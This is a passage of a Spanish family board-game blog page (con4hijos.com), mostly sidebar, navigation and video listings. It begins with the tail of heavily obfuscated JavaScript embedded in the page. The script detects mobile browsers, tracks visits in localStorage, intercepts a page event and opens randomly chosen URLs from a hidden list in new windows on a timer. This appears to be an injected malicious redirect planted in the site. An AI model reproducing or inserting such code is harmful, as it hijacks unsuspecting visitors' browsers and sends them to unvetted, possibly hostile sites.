|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><div style='text-align:center' class='yasr-auto-insert-visitor'><!--Yasr Visitor Votes Shortcode--><div id='yasr_visitor_votes_916f393ed267a' class='yasr-visitor-votes'><div class="yasr-custom-text-vv-before yasr-custom-text-vv-before-1585">¡Haz clic para puntuar esta entrada!</div><div id='yasr-vv-second-row-container-916f393ed267a'
                                        class='yasr-vv-second-row-container'><div id='yasr-visitor-votes-rater-916f393ed267a'
                                      class='yasr-rater-stars-vv'
                                      data-rater-postid='1585'
                                      data-rating='0'
                                      data-rater-starsize='32'
                                      data-rater-readonly='false'
                                      data-rater-nonce='3ad281bfab'
                                      data-issingular='true'
                                    ></div><div class="yasr-vv-stats-text-container" id="yasr-vv-stats-text-container-916f393ed267a"><svg xmlns="https://www.w3.org/2000/svg" width="20" height="20"
                                   class="yasr-dashicons-visitor-stats"
                                   data-postid="1585"
                                   id="yasr-stats-dashicon-916f393ed267a">
                                   <path d="M18 18v-16h-4v16h4zM12 18v-11h-4v11h4zM6 18v-8h-4v8h4z"></path>
                               </svg><span id="yasr-vv-text-container-916f393ed267a" class="yasr-vv-text-container">(Votos: <span id="yasr-vv-votes-number-container-916f393ed267a">0</span>  Promedio: <span id="yasr-vv-average-container-916f393ed267a">0</span>)</span></div><div id='yasr-vv-loader-916f393ed267a' class='yasr-vv-container-loader'></div></div><div id='yasr-vv-bottom-container-916f393ed267a' class='yasr-vv-bottom-container'></div></div><!--End Yasr Visitor Votes Shortcode--></div><div class="post-views content-post post-1585 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">1.077</span>
			</div></div>	
	<div class="post-footer">
		<div class="like-dislike-toolbar-footer">
					<div class="ld-t-footer-wrapper">				<div class="ld-t-item-content like-action-control " data-id=1585 data-action="like">
					<span class="like-tooltip like-tooltip-control"><span class="likethis">I Like This</span><span class="unlike">Unlike</span></span>
					<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-up" aria-hidden="true"></i></span><span class="item-text like-count" data-id="1585">0</span>
					<span class="video-load-icon small-icon"></span>
									</div>
				</div>
			</div>
			<div class="single-post-nav">
			<div class="single-post-nav-items">
						<div class="single-post-nav-item prev-item">
					<div class="item-text navigation-font"><a class="neutral" href="https://con4hijos.com/manuales-de-juego" title="Manuales de Juego">Previous Post</a></div>
					<div class="post-listing-item">
						<div class="post-img"></div>
						<div class="post-content">
							<h3 class="h6 post-title"> 
								<a href="https://con4hijos.com/manuales-de-juego" title="Manuales de Juego">Manuales de Juego</a> 
							</h3>						
						</div>
					</div>	
				</div>		
							<div class="single-post-nav-item next-item">
					<div class="item-text navigation-font"><a class="neutral" href="https://con4hijos.com/mis-regalos-ludicos-de-cumpleanos" title="MIS REGALOS LUDICOS DE CUMPLEAÑOS">Next Post</a></div>
					<div class="post-listing-item">	
						<div class="post-img"></div>
						<div class="post-content">
							<h3 class="h6 post-title"> 
								<a href="https://con4hijos.com/mis-regalos-ludicos-de-cumpleanos" title="MIS REGALOS LUDICOS DE CUMPLEAÑOS">MIS REGALOS LUDICOS DE CUMPLEAÑOS</a> 
							</h3>						
						</div>
					</div>	
				</div>
				</div>
		</div>
		</div>

		
</article>                                
                        </div>
                        
                    </main>
                    
                    	<aside id="main-sidebar" class="site__col main-sidebar main-sidebar-control">
		<div class="sidebar-content sidebar-content-control">
			<div class="sidebar-content-inner sidebar-content-inner-control">
				<div id="nav_menu-3" class="widget r-widget-control  264 widget_nav_menu"><div class="widget-item-wrap"><h2 class="widget-title h5 extra-bold"><span class="title-wrap">Juegos por Editoriales</span></h2><div class="menu-menu-editoriales-container"><ul id="menu-menu-editoriales" class="menu"><li id="menu-item-10887" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10887"><a href="https://con4hijos.com/tag/2tomatoes">2TOMATOES</a></li>
<li id="menu-item-10876" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10876"><a href="https://con4hijos.com/tag/arrakis">ARRAKIS</a></li>
<li id="menu-item-10858" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10858"><a href="https://con4hijos.com/tag/asmodee">Asmodee</a></li>
<li id="menu-item-10871" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10871"><a href="https://con4hijos.com/tag/games-atomo">atomo games</a></li>
<li id="menu-item-12577" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-12577"><a href="https://con4hijos.com/tag/brain-picnic">Brain Picnic</a></li>
<li id="menu-item-12582" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-12582"><a href="https://con4hijos.com/tag/bumblebee">Bumblebee</a></li>
<li id="menu-item-12915" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-12915"><a href="https://con4hijos.com/tag/buscalume">buscalume</a></li>
<li id="menu-item-10874" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10874"><a href="https://con4hijos.com/tag/cacahuete-games">CACAHUETE GAMES</a></li>
<li id="menu-item-10868" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10868"><a href="https://con4hijos.com/tag/cayro-games">Cayro</a></li>
<li id="menu-item-13443" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-13443"><a href="https://con4hijos.com/tag/combo-games">Combo Games</a></li>
<li id="menu-item-12588" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-12588"><a href="https://con4hijos.com/tag/delirium-games">delirium games</a></li>
<li id="menu-item-10856" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10856"><a href="https://con4hijos.com/tag/devir">DEVIR</a></li>
<li id="menu-item-13444" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-13444"><a href="https://con4hijos.com/tag/dmz-games">DMZ GAMES</a></li>
<li id="menu-item-12913" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-12913"><a href="https://con4hijos.com/tag/do-it-games">do it games</a></li>
<li id="menu-item-10877" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10877"><a href="https://con4hijos.com/tag/eclipse">eclipse</a></li>
<li id="menu-item-10879" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10879"><a href="https://con4hijos.com/tag/enpeudejoc-edicions">Enpeudejoc edicions</a></li>
<li id="menu-item-10894" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10894"><a href="https://con4hijos.com/tag/falomirjuegos">falomirjuegos</a></li>
<li id="menu-item-12584" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-12584"><a href="https://con4hijos.com/tag/flexiq">flexiq</a></li>
<li id="menu-item-13689" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-13689"><a href="https://con4hijos.com/tag/gdm">GDM</a></li>
<li id="menu-item-10881" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10881"><a href="https://con4hijos.com/tag/genx">gen x</a></li>
<li id="menu-item-10892" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10892"><a href="https://con4hijos.com/tag/goliath">GOLIATH</a></li>
<li id="menu-item-10860" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10860"><a href="https://con4hijos.com/tag/haba">HABA</a></li>
<li id="menu-item-12580" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-12580"><a href="https://con4hijos.com/tag/helvetiq">helvetiq</a></li>
<li id="menu-item-13688" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-13688"><a href="https://con4hijos.com/tag/juegorama">juegorama</a></li>
<li id="menu-item-12586" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-12586"><a href="https://con4hijos.com/tag/last-level-games">Last Level Games</a></li>
<li id="menu-item-10883" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10883"><a href="https://con4hijos.com/tag/looping-games">LOOPING GAMES</a></li>
<li id="menu-item-10861" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10861"><a href="https://con4hijos.com/tag/ludilojuegos">lúdilo</a></li>
<li id="menu-item-10869" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10869"><a href="https://con4hijos.com/tag/ludonova">LUDONOVA</a></li>
<li id="menu-item-13468" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-13468"><a href="https://con4hijos.com/tag/magicbox-games">MAGICBOX GAMES</a></li>
<li id="menu-item-10857" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10857"><a href="https://con4hijos.com/tag/malditogames">MALDITO GAMES</a></li>
<li id="menu-item-12590" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-12590"><a href="https://con4hijos.com/tag/masqueoca">masqueoca</a></li>
<li id="menu-item-10893" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10893"><a href="https://con4hijos.com/tag/mebogames">MEBOGAMES</a></li>
<li id="menu-item-10870" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10870"><a href="https://con4hijos.com/tag/melmacgames">melmac games</a></li>
<li id="menu-item-10859" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10859"><a href="https://con4hijos.com/tag/mercurio-distribuciones">mercurio</a></li>
<li id="menu-item-10867" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10867"><a href="https://con4hijos.com/tag/mixinjuegos">mixin games</a></li>
<li id="menu-item-10880" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10880"><a href="https://con4hijos.com/tag/nexoediciones">nexo ediciones</a></li>
<li id="menu-item-10872" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10872"><a href="https://con4hijos.com/tag/nsv">NSV</a></li>
<li id="menu-item-10891" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10891"><a href="https://con4hijos.com/tag/ediciones-primigenio">EDICIONES PRIMIGENIO</a></li>
<li id="menu-item-12575" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-12575"><a href="https://con4hijos.com/tag/rocket-lemon">Rocket Lemon</a></li>
<li id="menu-item-10882" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10882"><a href="https://con4hijos.com/tag/saltandpeppergames">SALT &#038; PEPPER</a></li>
<li id="menu-item-10873" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10873"><a href="https://con4hijos.com/tag/sd-games">SD GAMES</a></li>
<li id="menu-item-10863" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10863"><a href="https://con4hijos.com/tag/tcgfactory">TCG FACTORY</a></li>
<li id="menu-item-10864" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10864"><a href="https://con4hijos.com/tag/tranjis">Tranjis</a></li>
<li id="menu-item-10875" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10875"><a href="https://con4hijos.com/tag/troquelgames">troquelgames</a></li>
<li id="menu-item-10866" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10866"><a href="https://con4hijos.com/tag/zacatrus">ZACATRUS</a></li>
<li id="menu-item-10865" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10865"><a href="https://con4hijos.com/tag/zman-games">zman games</a></li>
</ul></div></div></div>
		<div id="recent-posts-5" class="widget r-widget-control  widget__col-01 widget_recent_entries"><div class="widget-item-wrap">
		<h2 class="widget-title h5 extra-bold"><span class="title-wrap">Entradas recientes</span></h2>
		<ul>
											<li>
					<a href="https://con4hijos.com/%f0%9f%8e%b2-una-historia-que-se-juega-mi-experiencia-con-%f0%9f%90%b0-eila-y-el-brillo-misterioso">🎲 Una Historia que se juega: Mi experiencia con 🐰 EILA Y EL BRILLO MISTERIOSO</a>
											<span class="post-date">octubre 10, 2025</span>
									</li>
											<li>
					<a href="https://con4hijos.com/%f0%9f%8e%b2-5-juegos-cooperativos-que-tienes-que-probar-diversion-garantizada-%f0%9f%91%a8%f0%9f%91%a9%f0%9f%91%a7%f0%9f%91%a6">🎲 5 JUEGOS COOPERATIVOS que TIENES que PROBAR | Diversión garantizada 👨‍👩‍👧‍👦</a>
											<span class="post-date">octubre 8, 2025</span>
									</li>
											<li>
					<a href="https://con4hijos.com/%e2%98%a2%ef%b8%8f-laboratorio-con4hijos-%e2%98%a2%ef%b8%8f-los-juegos-probados-verano-2025-%f0%9f%8e%96%ef%b8%8f-el-10-del-verano">☢️ Laboratorio Con4Hijos ☢️  [Los juegos probados &#8211; VERANO 2025] 🎖️ EL &#8220;10&#8221; del verano</a>
											<span class="post-date">octubre 4, 2025</span>
									</li>
											<li>
					<a href="https://con4hijos.com/cathood-zacatrus-opinion-y-como-se-juega">CATHOOD (Zacatrus) Opinión y ¿Cómo se juega?</a>
											<span class="post-date">agosto 14, 2025</span>
									</li>
											<li>
					<a href="https://con4hijos.com/panda-royale-devir-opinion-y-como-se-juega">PANDA ROYALE (Devir) Opinión y ¿Cómo se juega?</a>
											<span class="post-date">agosto 11, 2025</span>
									</li>
					</ul>

		</div></div>			</div>
		</div>
	</aside>
	                </div>
            </div>
        </div>
    </div>

		                    <footer id="site-footer" class="site-footer">
                        
                        		
		<div class="popular-video-footer">
			<div class="site__container fullwidth-vidorev-ctrl">
				<div class="site__row">
					<div class="site__col">
						<div class="popular-video-content">
							<div class="site__row">
								<div class="site__col block-left">
									<div class="block-left-content">
																				<h2 class="h-font-size-48 h1-tablet">Los más vistos</h2>
																			</div>
								</div>
								<div class="site__col block-right">
																			<div class="slider-popular-container">
											<div class="slider-popular-track">
												<div class="slider-popular-list slider-popular-control">
																											<article class="post-item">
															<div class="post-item-wrap">
															
																<div class="blog-pic">
								<div class="blog-pic-wrap wrap_preview wrap_preview_control preview-df-video"><a data-post-id="10373" href="https://con4hijos.com/especial-%f0%9f%8e%81-regalos-%f0%9f%8e%81-para-jugones-que-no-sean-juegos-de-mesa" title="ESPECIAL 🎁 REGALOS 🎁 PARA JUGONES QUE NO SEAN JUEGOS DE MESA" class="blog-img"><img class="blog-picture ul-normal-effect" src="https://con4hijos.com/wp-content/uploads/2024/01/especial-regalos-para-jugones-360x203.jpg" srcset="https://con4hijos.com/wp-content/uploads/2024/01/especial-regalos-para-jugones-360x203.jpg 360w, https://con4hijos.com/wp-content/uploads/2024/01/especial-regalos-para-jugones-300x169.jpg 300w, https://con4hijos.com/wp-content/uploads/2024/01/especial-regalos-para-jugones-1024x576.jpg 1024w, https://con4hijos.com/wp-content/uploads/2024/01/especial-regalos-para-jugones-768x432.jpg 768w, https://con4hijos.com/wp-content/uploads/2024/01/especial-regalos-para-jugones-236x133.jpg 236w, https://con4hijos.com/wp-content/uploads/2024/01/especial-regalos-para-jugones-750x422.jpg 750w, https://con4hijos.com/wp-content/uploads/2024/01/especial-regalos-para-jugones.jpg 1280w" sizes="(max-width: 360px) 100vw, 360px" alt="ESPECIAL 🎁 REGALOS 🎁 PARA JUGONES QUE NO SEAN JUEGOS DE MESA"/><span class="ul-placeholder-bg class-16x9"></span><div class="preview-video preview-video-control" data-iframepreview="https://con4hijos.com/especial-%f0%9f%8e%81-regalos-%f0%9f%8e%81-para-jugones-que-no-sean-juegos-de-mesa?video_embed=10373&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font">19:19</span>	</div>
							</div>																
																<div class="listing-content">
																	
																																		
																	<h3 class="entry-title h4 h5-mobile post-title"> 
																		<a href="https://con4hijos.com/especial-%f0%9f%8e%81-regalos-%f0%9f%8e%81-para-jugones-que-no-sean-juegos-de-mesa" title="ESPECIAL 🎁 REGALOS 🎁 PARA JUGONES QUE NO SEAN JUEGOS DE MESA">ESPECIAL 🎁 REGALOS 🎁 PARA JUGONES QUE NO SEAN JUEGOS DE MESA</a> 
																	</h3>
																
																	<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://con4hijos.com/author/administrador">administrador</a></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>13.1K</span></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="10373">326</span></div></div></div>		
																
																</div>
																
															</div>
														</article>
																											<article class="post-item">
															<div class="post-item-wrap">
															
																<div class="blog-pic">
								<div class="blog-pic-wrap wrap_preview wrap_preview_control preview-df-video"><a data-post-id="11803" href="https://con4hijos.com/%f0%9f%8f%86-los-mejores-juegos-de-mesa-de-haba-nuestro-top-de-haba-%f0%9f%8f%86" title="🏆 LOS MEJORES JUEGOS DE MESA DE HABA &#8211; Nuestro TOP de HABA 🏆" class="blog-img"><img class="blog-picture ul-normal-effect" src="https://con4hijos.com/wp-content/uploads/2024/01/id-05vidzq75ii-youtube-automatic-1-360x203.jpg" srcset="https://con4hijos.com/wp-content/uploads/2024/01/id-05vidzq75ii-youtube-automatic-1-360x203.jpg 360w, https://con4hijos.com/wp-content/uploads/2024/01/id-05vidzq75ii-youtube-automatic-1-300x169.jpg 300w, https://con4hijos.com/wp-content/uploads/2024/01/id-05vidzq75ii-youtube-automatic-1-1024x576.jpg 1024w, https://con4hijos.com/wp-content/uploads/2024/01/id-05vidzq75ii-youtube-automatic-1-768x432.jpg 768w, https://con4hijos.com/wp-content/uploads/2024/01/id-05vidzq75ii-youtube-automatic-1-236x133.jpg 236w, https://con4hijos.com/wp-content/uploads/2024/01/id-05vidzq75ii-youtube-automatic-1-750x422.jpg 750w, https://con4hijos.com/wp-content/uploads/2024/01/id-05vidzq75ii-youtube-automatic-1.jpg 1280w" sizes="(max-width: 360px) 100vw, 360px" alt="[ID: 05vIDzQ75iI] Youtube Automatic"/><span class="ul-placeholder-bg class-16x9"></span><div class="preview-video preview-video-control" data-iframepreview="https://con4hijos.com/%f0%9f%8f%86-los-mejores-juegos-de-mesa-de-haba-nuestro-top-de-haba-%f0%9f%8f%86?video_embed=11803&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font">39:56</span>	</div>
							</div>																
																<div class="listing-content">
																	
																																		
																	<h3 class="entry-title h4 h5-mobile post-title"> 
																		<a href="https://con4hijos.com/%f0%9f%8f%86-los-mejores-juegos-de-mesa-de-haba-nuestro-top-de-haba-%f0%9f%8f%86" title="🏆 LOS MEJORES JUEGOS DE MESA DE HABA &#8211; Nuestro TOP de HABA 🏆">🏆 LOS MEJORES JUEGOS DE MESA DE HABA &#8211; Nuestro TOP de HABA 🏆</a> 
																	</h3>
																
																	<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://con4hijos.com/author/administrador">administrador</a></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>11.3K</span></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="11803">197</span></div></div></div>		
																
																</div>
																
															</div>
														</article>
																											<article class="post-item">
															<div class="post-item-wrap">
															
																<div class="blog-pic">
								<div class="blog-pic-wrap wrap_preview wrap_preview_control preview-df-video"><a data-post-id="10122" href="https://con4hijos.com/recopilatorio-de-juegos-de-mesa-para-6-anos-los-mayores-tambien-pueden-jugar-a-ellos-2" title="RECOPILATORIO DE JUEGOS DE MESA PARA 6 AÑOS (Los mayores también pueden jugar a ellos)" class="blog-img"><img class="blog-picture ul-normal-effect" src="https://con4hijos.com/wp-content/uploads/2024/01/recopilatorio-de-juegos-de-mesa-2-360x203.jpg" srcset="https://con4hijos.com/wp-content/uploads/2024/01/recopilatorio-de-juegos-de-mesa-2-360x203.jpg 360w, https://con4hijos.com/wp-content/uploads/2024/01/recopilatorio-de-juegos-de-mesa-2-236x133.jpg 236w" sizes="(max-width: 360px) 100vw, 360px" alt="RECOPILATORIO DE JUEGOS DE MESA PARA 6 AÑOS (Los mayores también pueden jugar a ellos)"/><span class="ul-placeholder-bg class-16x9"></span><div class="preview-video preview-video-control" data-iframepreview="https://con4hijos.com/recopilatorio-de-juegos-de-mesa-para-6-anos-los-mayores-tambien-pueden-jugar-a-ellos-2?video_embed=10122&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font">37:05</span>	</div>
							</div>																
																<div class="listing-content">
																	
																																		
																	<h3 class="entry-title h4 h5-mobile post-title"> 
																		<a href="https://con4hijos.com/recopilatorio-de-juegos-de-mesa-para-6-anos-los-mayores-tambien-pueden-jugar-a-ellos-2" title="RECOPILATORIO DE JUEGOS DE MESA PARA 6 AÑOS (Los mayores también pueden jugar a ellos)">RECOPILATORIO DE JUEGOS DE MESA PARA 6 AÑOS (Los mayores también pueden jugar a ellos)</a> 
																	</h3>
																
																	<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://con4hijos.com/author/administrador">administrador</a></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>10.2K</span></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="10122">218</span></div></div></div>		
																
																</div>
																
															</div>
														</article>
																											<article class="post-item">
															<div class="post-item-wrap">
															
																<div class="blog-pic">
								<div class="blog-pic-wrap wrap_preview wrap_preview_control preview-df-video"><a data-post-id="8039" href="https://con4hijos.com/%f0%9f%a5%b3-especial-nochevieja-%f0%9f%a5%b3-top-2023-%f0%9f%8e%8a%f0%9f%8e%89los-mejores-juegos-de-mesa-de-2023-sorteo-cerrado" title="🥳 ESPECIAL NOCHEVIEJA 🥳- TOP 2023 🎊🎉(Los mejores juegos de mesa de 2023) &#8211; Sorteo Cerrado" class="blog-img"><img class="blog-picture ul-normal-effect" src="https://con4hijos.com/wp-content/uploads/2024/01/especial-nochevieja-top-2023-l-360x203.jpg" srcset="https://con4hijos.com/wp-content/uploads/2024/01/especial-nochevieja-top-2023-l-360x203.jpg 360w, https://con4hijos.com/wp-content/uploads/2024/01/especial-nochevieja-top-2023-l-300x169.jpg 300w, https://con4hijos.com/wp-content/uploads/2024/01/especial-nochevieja-top-2023-l-1024x576.jpg 1024w, https://con4hijos.com/wp-content/uploads/2024/01/especial-nochevieja-top-2023-l-768x432.jpg 768w, https://con4hijos.com/wp-content/uploads/2024/01/especial-nochevieja-top-2023-l-236x133.jpg 236w, https://con4hijos.com/wp-content/uploads/2024/01/especial-nochevieja-top-2023-l-750x422.jpg 750w, https://con4hijos.com/wp-content/uploads/2024/01/especial-nochevieja-top-2023-l.jpg 1280w" sizes="(max-width: 360px) 100vw, 360px" alt="🥳 ESPECIAL NOCHEVIEJA 🥳- TOP 2023 🎊🎉(Los mejores juegos de mesa de 2023) &#8211; Sorteo Cerrado"/><span class="ul-placeholder-bg class-16x9"></span><div class="preview-video preview-video-control" data-iframepreview="https://con4hijos.com/%f0%9f%a5%b3-especial-nochevieja-%f0%9f%a5%b3-top-2023-%f0%9f%8e%8a%f0%9f%8e%89los-mejores-juegos-de-mesa-de-2023-sorteo-cerrado?video_embed=8039&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font">48:50</span>	</div>
							</div>																
																<div class="listing-content">
																	
																																		
																	<h3 class="entry-title h4 h5-mobile post-title"> 
																		<a href="https://con4hijos.com/%f0%9f%a5%b3-especial-nochevieja-%f0%9f%a5%b3-top-2023-%f0%9f%8e%8a%f0%9f%8e%89los-mejores-juegos-de-mesa-de-2023-sorteo-cerrado" title="🥳 ESPECIAL NOCHEVIEJA 🥳- TOP 2023 🎊🎉(Los mejores juegos de mesa de 2023) &#8211; Sorteo Cerrado">🥳 ESPECIAL NOCHEVIEJA 🥳- TOP 2023 🎊🎉(Los mejores juegos de mesa de 2023) &#8211; Sorteo Cerrado</a> 
																	</h3>
																
																	<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://con4hijos.com/author/administrador">administrador</a></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>9.2K</span></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="8039">404</span></div></div></div>		
																
																</div>
																
															</div>
														</article>
																											<article class="post-item">
															<div class="post-item-wrap">
															
																<div class="blog-pic">
								<div class="blog-pic-wrap wrap_preview wrap_preview_control preview-df-video"><a data-post-id="12529" href="https://con4hijos.com/especial-%e2%9d%87%ef%b8%8f-iniciando-tu-ludoteca-%e2%9d%87%ef%b8%8f-los-mejores-juegos-de-mesa-para-empezar-en-el-mundo-ludico-%f0%9f%8e%b2-2" title="ESPECIAL ❇️ INICIANDO TU LUDOTECA ❇️ &#8211; Los mejores juegos de mesa para empezar en el mundo lúdico 🎲" class="blog-img"><img class="blog-picture ul-normal-effect" src="https://con4hijos.com/wp-content/uploads/2024/01/id-mdzhp8xuu58-youtube-automatic-360x203.jpg" srcset="https://con4hijos.com/wp-content/uploads/2024/01/id-mdzhp8xuu58-youtube-automatic-360x203.jpg 360w, https://con4hijos.com/wp-content/uploads/2024/01/id-mdzhp8xuu58-youtube-automatic-300x169.jpg 300w, https://con4hijos.com/wp-content/uploads/2024/01/id-mdzhp8xuu58-youtube-automatic-1024x576.jpg 1024w, https://con4hijos.com/wp-content/uploads/2024/01/id-mdzhp8xuu58-youtube-automatic-768x432.jpg 768w, https://con4hijos.com/wp-content/uploads/2024/01/id-mdzhp8xuu58-youtube-automatic-236x133.jpg 236w, https://con4hijos.com/wp-content/uploads/2024/01/id-mdzhp8xuu58-youtube-automatic-750x422.jpg 750w, https://con4hijos.com/wp-content/uploads/2024/01/id-mdzhp8xuu58-youtube-automatic.jpg 1280w" sizes="(max-width: 360px) 100vw, 360px" alt="[ID: 